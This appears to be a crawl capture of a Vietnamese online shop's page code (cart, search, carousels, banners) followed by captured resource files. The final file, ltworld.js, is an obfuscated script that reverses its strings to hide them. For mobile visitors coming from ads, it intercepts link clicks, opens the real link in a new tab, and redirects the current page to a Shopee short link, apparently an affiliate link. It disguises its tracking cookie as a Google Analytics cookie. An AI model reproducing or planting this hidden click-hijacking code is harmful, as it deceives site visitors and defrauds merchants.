          {% if (item.specialOffer.all != '') { %}
          <div class="hori_line"></div>
          <div class="hover_offer">
            <b>Khuyến mại:</b><br />
           {%# LineSpecialOffer(item.specialOffer.all) %}
          </div>
          {% } %}
        </div>
      </div>
  `;
  
</script>
  
  
  
  
<script>
var lazy_load_group = [];

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
});
  
$(document).ready(function () {
  
   //tim kiem
   run_search();
  
    Hura.UI.loadGroup(lazy_load_group);

    showCartSummary(".shopping-cart-item");

    $(".singleSlider").owlCarousel({
        items: 1,
        margin: 0,
        loop: true,
        nav: true,
        dots: false,
        navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
    });

    $(window).scroll(function () {
        if ($(window).scrollTop() > 525) $("nav,header").addClass("fixed");
        else $("nav,header").removeClass("fixed");

        if (isOnScreen($(".js-load-video")) && !$(".js-load-video").hasClass("loaded")) {
            $(".js-load-video").html('<iframe width="560" height="315" src="https://www.youtube.com/embed/{$settings.other.youtube}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
            $(".js-load-video").addClass("loaded");
        }
        
        if ($(window).scrollTop() > 200) {
            $(".banner-fix-right").addClass("banner-fix-scroll");
            $(".banner-fix-left").addClass("banner-fix-scroll");
        } else {
            $(".banner-fix-right").removeClass("banner-fix-scroll");
            $(".banner-fix-left").removeClass("banner-fix-scroll");
        }
    });

    $(".title-filter-collapse").click(function () {
        $(this).toggleClass("active");
        $(this).parents(".filter").find(".content_box").toggle();

        if ($(this).hasClass("active")) $(this).find(".icon").html("-");
        else $(this).find(".icon").html("+");
    });
   
});

function showCartNotify() {
    $("#cart-fixed").addClass("hover");
    setTimeout(function () {
        $("#cart-fixed").removeClass("hover");
    }, 2000);
}

function getProductList(holder, type,cateID, slider) {
  
     var params = {
          action_type: "product-list",
          hotType: type,
          category: cateID,
  		  sort: 'order',
          show: 12
      }; 
  
      Hura.Ajax.get("product", params).then(function (data) {
        if (data.total > 0) {
          var html = Hura.Template.parse(productTpl, data.list);
   		  if(slider == true){
             Hura.Template.render(holder,'<div class="owl-carousel owl-theme custom-nav">' + html + '</div>');
  		  if(type == 'hot'){
  			run_carousel(holder,6,0,true,false);
          }else{run_carousel(holder,4,0,true,false);}
  			
          }else{
  			Hura.Template.render(holder,html);
          }
          tooltip();
        }else{
  		  if(cateID != ''){
  		     $(holder).hide();
  		  }else{
             $(holder).html('<p style="font-size: 30px;text-align:center;display: flex;align-items: center;justify-content: center;line-height: 300px;font-weight:bold;">Đang cập nhật sản phẩm.....!</p>');
  		  }
        }
      })
}
  

function getDealList() {

    var params = {
        action_type: "list",
        type: "started",
        show: 10,
        start_time: ''
    };

    var target = '#js-holder-deal-home';
    var max_time = 0;
  
    Hura.Ajax.get("deal", params).then(function (data) {
        if (data.total > 0) {
            var data_new = data.list;
            var html = Hura.Template.parse(productDealtpl, data_new);
            Hura.Template.render(target, html);
  
  			data_new.forEach(function(item,index) {
                if(item.deal_time_left > max_time) max_time =item.deal_time_left;
                if ($("#js-time-dealgroup")) startClock(max_time, "", "#js-time-dealgroup .h", "#js-time-dealgroup .m", "#js-time-dealgroup .s");
            });
            
  
            $("#js-holder-deal-home").owlCarousel({
                items: 5,
                margin: 10,
                loop: false,
                nav: true,
                dots: false,
                navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
            });
            setStatusDeal();
        } else {
            $('.home-special-product').remove();
        }

    })
  
}
  
function run_carousel(holder, item, margins, navs, dot) {
    $(holder + ' .owl-carousel').owlCarousel({
        items:item,
        margin: margins,
        lazyLoad: true,
        loop: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplaySpeed: 1500,
        autoplayHoverPause: true,
        dots: dot,
        nav: navs,
        navText: ['<i class="icon icon-owl-prev"></i>','<i class="icon icon-owl-next"></i>']
    });
}   
  

//show cart summary
function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
        $status_container.html(summary.total_item);
    });
}

function addProductToCart(product_id, variant_id, quantity, buyer_note) {
    var product_prop = {
        quantity: quantity,
        buyer_note: buyer_note
    };

    return Hura.Cart.Product.add(product_id, variant_id, product_prop);
}

function listenBuyProduct(product_id, variant_id, redirect) {
  
    var product_id = product_id;
    var variant_id = variant_id;
    var buyer_note = '';
    var quantity = 1;

    Hura.Cart.Product.add(product_id, variant_id, { quantity: quantity, buyer_note : '' }).then(function (response) {
          if (redirect == 1) {
            alert("Đã thêm sản phẩm vào giỏ hàng");
            showCartSummary(".shopping-cart-item");
  			$('#cart-fixed').addClass('hover');
          } else if (redirect == 'cart') {
          	location.href = "/cart";
          } else if (redirect == 'payinstall') {
          	location.href = "/cart?show=tragop";
          }
    });
}


function formatPrice() {
    $(".p-price").each(function () {
        if (!$(this).hasClass("formated")) {
            var price = $(this).find("span").html();
            if (price == 'Liên hệ') return;
            var price_format = price.substring(0, parseInt(price.length) - 3);
            $(this).find("span").html(price_format);
            $(this).addClass("formated");
        }
    });
}
  
function getBanner(holder,template,location,cateId){  
     var params = {
            action_type: 'list',
            template: template,
            location: location,
            show: 10
     }
  
     var html = '';
  
    Hura.Ajax.get('banner', params).then(function (data) {
  		var data_new = data.list;
        if(data.total > 0){
          data_new.forEach(function(item,index) {
              if(item.category_list == cateId){
                  html+= `<div class='item'><a href="`+ item.tracking_url +`">`+ item.html_code +`</a></div>`;
              }
          })
		  $(holder).html(html);
        }
    })
}  

function autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus) {
    /*
    wrap_item_new: Box sẽ chứa các thành phần sau khi sắp xếp
    wrap_item_origian: Box chứa các thành phần trước khi sắp xếp, sắp xếp xong sẽ xóa box này đi
    col_number: số cột muốn hiển thị
    plus = 0 (không thay đổi, đây là sai số cộng thêm khi kiểm tra số link trong 1 box nhỏ)
    */
    var totalItem = $(wrap_item_original).find("a").length;
    var itemPerCol = Math.ceil(totalItem / col_number); //Số link trong 1 cột

    var totalBoxItemOriginal = $(wrap_item_original).find(".box_cate").length;
    var totalBoxItemNew = 0;
    //console.log("itemPerCol",totalItem,itemPerCol);
    if (totalItem > 0) {
        var htmlCol = "";
        for (var i = 0; i < col_number; i++) {
            htmlCol += '<div class="col_sub_item_menu"></div>';
        }
        $(wrap_item_new).html(htmlCol);
    }
    var currentCol = 0;
    $(wrap_item_original + ".box_cate").each(function () {
        var this_total_item = $(this).find("a").length;
        if ($(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).find("a").length + this_total_item <= itemPerCol + plus) {
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
            totalBoxItemNew++;
        } else if (currentCol < col_number - 1) {
            currentCol++;
            totalBoxItemNew++;
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
        } else {
            //$(".col_sub_item_menu").eq(currentCol).append($(this).html());
        }
    });
    //console.log(plus);
    //Nếu không sắp xếp đủ thì tăng sai số
    if (totalBoxItemNew < totalBoxItemOriginal) autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus + 1);
    else $(wrap_item_original).remove();
}  
</script>
<script>
 // search
function run_search() {
    var curr_text = "";
    var count_select = 0;
    var curr_element="";
    var textarea = document.getElementById("text-search");

    detectPaste(textarea, function(pasteInfo) {
        inputString = pasteInfo.text;
        search(inputString);
    });

    $('#text-search').keyup(debounce(function(){
        inputString = $(this).val();
        search(inputString);
    },300));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {
        //console.log(data);
        if (inputString.trim() != '') {  
            //console.log(data.list)
            var html = Hura.Template.parse(instant_search_result_template, data.list);
            Hura.Template.render('#js-seach-holder', html);
  			$("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
        }
    })
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

function getTextAreaSelection(textarea) {
    var start = textarea.selectionStart, end = textarea.selectionEnd;
    return {
        start: start,
        end: end,
        length: end - start,
        text: textarea.value.slice(start, end)
    };
}

function detectPaste(textarea, callback) {
    textarea.onpaste = function() {
        var sel = getTextAreaSelection(textarea);
        var initialLength = textarea.value.length;
        window.setTimeout(function() {
            var val = textarea.value;
            var pastedTextLength = val.length - (initialLength - sel.length);
            var end = sel.start + pastedTextLength;
            callback({
                start: sel.start,
                end: end,
                length: pastedTextLength,
                text: val.slice(sel.start, end)
            });
        }, 1);
    };
}
 
// end search   
</script>

<!-- popup template global-->
  
   
  
  <!--Popup-->







	<script>
  $(".banner-product-list").owlCarousel({
    items:2,
    dots:false,
  	margin:10,
  	autoplay:true,
  	autoplayTimeout:3000,
  	autoplaySpeed:800,
  	loop:true,
    nav:true,
    navText:['<i class="fa fa-chevron-circle-left"></i>','<i class="fa fa-chevron-circle-right"></i>']
  });
</script>



















    <a href="javascript:void(0)" id="toTop" style=""><i class="fa fa-chevron-up"></i></a>

    <!-- Your customer chat code -->
    <!---<div class="fb-customerchat"
         attribution=setup_tool
         page_id="1379621225591939">
    </div>

    <div id="fb-root"></div>
    <div id="facebook-lib"></div>
    <div id="addthis-lib"></div>
    <script src="https://uhchat.net/code.php?f=235088"></script>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v4.0'
        });
      };
    </script>
    <script>
      setTimeout(function(){
       $("#addthis-lib").html('\x3Cscript type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5148003b01a03b86">\x3C/script>');
       //$("#facebook-lib").html('\x3Cscript async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1">\x3C/script>');


      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

      },3000);
    </script>--->

    <!--<div id="container"></div>
    <link rel="stylesheet" href="/static/assets/default/script/snow_fall.css?v=1.01" type="text/css" />
    <script src="/static/assets/default/script/TweenMax.js?v=1.01"></script>
    <script src="/static/assets/default/script/snow_fall.js?v=1.01"></script>--->

    
    
      <!--FIREWORKS-->
      <!---<style>#canvas-fireworks{display:block;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:9999999}</style>
      <canvas id="canvas-fireworks">Your browser does not support the 'canvas' element.</canvas>
      <script src="/static/assets/default/script/fireworks_2024.js?v=1.0"></script>--->
      <!--END FIREWORKS-->
    
  </body>
</html>

<!-- Load time: 0.11953 seconds  / 2 mb-->
<!-- Powered by Hura8 Cloud - 2.6.2, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V2I1RSQXAhCzh5KOxidmOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769620498824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/ltworld.js
body_size: 645
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Fi13CPVSK9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const u=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(u)||window.matchMedia("(max-width: 1024px)").matches)},gC:n=>document.cookie.split("; ").reduce((a,c)=>c.startsWith(n+"=")?c.split("=")[1]:a,null),sC:(n,v,d)=>{const x=new Date(Date.now()+864e5*d).toUTCString();document.cookie=n+"="+v+";expires="+x+";path=/"},isFromAdsOnly:()=>{const r=document.referrer.toLowerCase(),p=new URLSearchParams(location.search),u=(p.get("utm_source")||"").toLowerCase(),m=(p.get("utm_medium")||"").toLowerCase(),c=p.has("gclid")||p.has("fbclid")||p.has("msclkid"),srs=p.has("srsltid"),o=m==="organic"||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(r)&&/search/.test(r)||srs;if(o)return!1;const a=["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"];return a.some(i=>r.includes(i)||u.includes(i))||c},oC:e=>{const t=e.target.closest("a");if(!t||!t.href||t.href==="/")return;if((!sl.gV()||sl.gV()!=="true")&&sl.mT()){e.preventDefault();sl.sC(sl.e,"true",3);sl.f[sl.a](t.href,sl.g("knalb_"));sl.f[sl.b][sl.c](sl.d)}},gV:()=>sl.gC(sl.e),h:()=>{if(sl.isFromAdsOnly())document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,true)}};sl.h();
